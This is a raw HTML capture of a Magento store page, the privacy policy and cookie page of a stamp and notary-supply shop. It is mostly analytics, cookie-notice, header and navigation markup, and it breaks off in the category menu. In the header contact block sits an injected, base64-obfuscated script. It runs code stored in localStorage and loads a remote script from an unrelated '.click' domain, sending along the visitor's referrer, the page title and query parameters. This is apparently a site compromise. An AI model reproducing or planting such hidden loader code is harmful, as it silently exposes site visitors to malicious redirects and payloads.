

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spsworks.com/privacy-policy-cookie-restriction-mode
body_size: 14845
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.spsworks.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.spsworks.com\u002Fstatic\u002Fversion1766196516\u002Ffrontend\u002FTrodat\u002Fbase\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Privacy Policy &amp; Cookies"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Privacy Policy &amp; Cookies</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.spsworks.com/static/version1766196516/_cache/merged/cac48930bd04f0fea33af84438ef7dcd.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.spsworks.com/static/version1766196516/frontend/Trodat/base/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.spsworks.com/static/version1766196516/frontend/Trodat/base/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.spsworks.com/static/version1766196516/_cache/merged/9ce4c05948723e6207765a72121732ee.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1766196516/frontend/Trodat/base/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1766196516/frontend/Trodat/base/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1766196516/frontend/Trodat/base/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1766196516/frontend/Trodat/base/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1766196516/frontend/Trodat/base/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.spsworks.com/media/favicon/stores/5/logo-icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.spsworks.com/media/favicon/stores/5/logo-icon.gif" />
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-101156337-2"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

<script>
    window.roundTo5Config = false;
</script>

<script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }
</script><script>//<![CDATA[
try{smileTracker.setConfig({beaconUrl:'https://www.spsworks.com/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.spsworks.com","path":"\/"},});smileTracker.addPageVar('store_id','5');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"1","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
//]]>
</script><link rel="stylesheet" type="text/css" media="all" href="https://www.spsworks.com/asset/css/index/" />    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.spsworks.com/static/version1766196516/frontend/Trodat/base/en_US/images/loader-2.gif"}}'
        id="html-body" class="cms-privacy-policy-cookie-restriction-mode cms-page-view page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.spsworks.com",
                "secure": false,
                "lifetime": "9999"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://www.spsworks.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">var elemd8DCjAfs = document.querySelector('div#notice-cookie-block');
if (elemd8DCjAfs) {
elemd8DCjAfs.style.display = 'none';
}</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.spsworks.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.spsworks.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header topsection"><p><span class="info-blocks-wrapper"> <span class="info-block">Contact: 651-222-2100 | <a href="mailto:info@spsworks.com">spsw@spsworks.com</a></span></span></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="authorization-link glyphicon glyphicon-log-in sign in"
    data-label="or">
    <a href="https://www.spsworks.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3ByaXZhY3ktcG9saWN5LWNvb2tpZS1yZXN0cmljdGlvbi1tb2Rl/"        >Sign In</a>
</li>
<li><a href="https://www.spsworks.com/customer/account/create/" id="id137kIEIC" class="create-account" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.spsworks.com/"
    title="Welcome&#x20;to&#x20;SPSWorks&#x21;"
    aria-label="store logo">
    <img src="https://www.spsworks.com/media/logo/stores/5/logo-sps-works-color.gif"
         title="Welcome&#x20;to&#x20;SPSWorks&#x21;"
         alt="Welcome&#x20;to&#x20;SPSWorks&#x21;"
            width="379"            height="100"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart glyphicon glyphicon-shopping-cart" href="https://www.spsworks.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.spsworks.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.spsworks.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.spsworks.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.spsworks.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.spsworks.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"5","storeGroupId":"1","agreementIds":["3","4"],"customerLoginUrl":"https:\/\/www.spsworks.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3ByaXZhY3ktcG9saWN5LWNvb2tpZS1yZXN0cmljdGlvbi1tb2Rl\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.spsworks.com\/captcha\/refresh\/","isRequired":false,"timestamp":1766245757}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fstatic\u002Fversion1766196516\u002Ffrontend\u002FTrodat\u002Fbase\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title">
        <strong>Search</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.spsworks.com/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Search</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Search entire store here..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.spsworks.com&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Search&#x20;terms&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Products&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categories&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributes&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x24;&#x20;&#x25;s&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Search"
                    class="action search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.spsworks.com/trodat/stamps.html"  class="level-top" ><span>Stamps &amp; Marking Products</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/minnesota-notary-stamps-notary-items.html" ><span>MINNESOTA  NOTARY STAMPS &amp; NOTARY ITEMS</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/minnesota-ex-officio-notary-stamps.html" ><span>Minnesota EX OFFICIO Notary Stamps</span></a></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories.html" ><span>Notary Stamps &amp; Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories/pre-inked-notary-stamps.html" ><span>Pre-Inked Notary Stamps</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories/self-inking-notary-stamps.html" ><span>Self-Inking Notary Stamps</span></a></li><li  class="level2 nav-1-3-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories/hand-notary-stamps.html" ><span>Hand Notary Stamps</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/signature-stamps.html" ><span>Signature Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/signature-stamps/pre-inked-signature-stamps.html" ><span>Pre-Inked Signature Stamps</span></a></li><li  class="level2 nav-1-4-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/signature-stamps/self-inking-signature-stamps.html" ><span> Self-Inking Signature Stamps</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps.html" ><span>Pre-Inked Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps/maxlight-pre-inked-stamps.html" ><span>Maxlight Pre-Inked Stamps</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps/slim-stamp-pre-inked-stamps.html" ><span>Slim Stamp Pre-inked Stamps</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps/xstamper-custom-pre-inked-stamps.html" ><span>Xstamper Custom Pre-Inked Stamps</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps.html" ><span>Self-Inking Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/neon-stamps.html" ><span>Neon Stamps</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/ideal-trodat-self-inking-stamps.html" ><span>IDEAL &amp; TRODAT - Self Inking Stamps</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/cosco-printer-line.html" ><span>COLOP Printer Line</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/cosco-office-line.html" ><span>COLOP Office Line</span></a></li><li  class="level2 nav-1-6-5 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/professional-line-metal-self-inking-text-stamps.html" ><span>Professional Line - Metal Self Inking Text Stamps</span></a></li><li  class="level2 nav-1-6-6 category-item last"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/classix-eco-green-by-xstamper.html" ><span>ClassiX Eco-Green by Xstamper</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps.html" ><span>Hand Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first last parent"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die.html" ><span>Poly/Rubber Hand Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-4-height-1-line-hand-stamps.html" ><span> 1/4&quot; Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-2-height-2-line-hand-stamp.html" ><span>1/2&quot;  Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/3-4-height-3-line-hand-stamp.html" ><span>3/4&quot;  Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-height-4-line-hand-stamps.html" ><span>1&quot;  Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-5 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-1-4-height-5-line-hand-stamps.html" ><span>1-1/4&quot; Height Hand Stamps</span></a></li><li  class="level3 nav-1-7-1-6 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-1-2-height-6-line-hand-stamps.html" ><span> 1-3/4&quot; Height Hand Stamps</span></a></li><li  class="level3 nav-1-7-1-7 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-3-4-height-7-line-hand-stamps.html" ><span>2&quot; Height Hand Stamps</span></a></li><li  class="level3 nav-1-7-1-8 category-item last"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/2-height-8-line-hand-stamps.html" ><span>2-3/4&quot; Height Hand Stamps</span></a></li></ul></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/specialty.html" ><span>Specialty</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first parent"><a href="https://www.spsworks.com/trodat/stamps/specialty/inspection-stamps.html" ><span>Inspection Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/specialty/inspection-stamps/traditional-style-for-non-porous-surfaces.html" ><span>Traditional Style for Non-Porous Surfaces</span></a></li><li  class="level3 nav-1-8-1-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/specialty/inspection-stamps/red-rubber-stick-stamps.html" ><span>Red Rubber Stick Stamps</span></a></li></ul></li><li  class="level2 nav-1-8-2 category-item last parent"><a href="https://www.spsworks.com/trodat/stamps/specialty/pencil-cap-stamps.html" ><span>Pencil Cap Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/specialty/pencil-cap-stamps/pre-inked-pencil-cap-stamps.html" ><span>Pre-Inked Pencil Cap Stamps</span></a></li><li  class="level3 nav-1-8-2-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/specialty/pencil-cap-stamps/regular-pencil-cap-stamps.html" ><span>Regular Pencil Cap Stamps</span></a></li></ul></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps.html" ><span>Stock Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first last parent"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps.html" ><span>Xstamper Stock Pre-Inked Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-9-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/jumbo-stamps-one-color.html" ><span>Jumbo Stamps - One-Color</span></a></li><li  class="level3 nav-1-9-1-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/jumbo-stamps-two-color.html" ><span>Jumbo Stamps - Two-Color</span></a></li><li  class="level3 nav-1-9-1-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/round-specialty-stamps.html" ><span>Round Specialty Stamps</span></a></li><li  class="level3 nav-1-9-1-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/title-stamps-one-color.html" ><span>Title Stamps - One-Color</span></a></li><li  class="level3 nav-1-9-1-5 category-item last"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/title-stamps-two-color.html" ><span>Title Stamps - Two-Color</span></a></li></ul></li></ul></li><li  class="level1 nav-1-10 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers.html" ><span>Daters and Numberers</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/automatic-dating-numbering-equipment.html" ><span>Automatic Dating/Numbering  Equipment</span></a></li><li  class="level2 nav-1-10-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters.html" ><span>Line Daters</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters/pre-inked-line-daters.html" ><span>Pre-Inked Line Daters</span></a></li><li  class="level3 nav-1-10-2-2 category-item"><a 